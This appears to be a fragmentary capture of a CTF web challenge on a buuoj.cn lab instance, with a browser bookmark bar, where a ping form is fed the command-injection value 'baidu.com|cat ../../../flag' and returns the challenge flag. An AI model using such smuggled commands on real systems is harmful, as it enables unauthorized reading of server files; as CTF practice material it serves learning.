 718d22e4-dfe7-4eac-93f4-03d816e5bb2a.node4.buuoj.cn:81
Site study 佬博客 CTF MISC python Mails 科研sites Web Blog Setting 靶场
PING
baidu.com|cat ../../../flag
PING
flag{d027d8fe-d895-4ae0-96a1-4f7dadb70f61}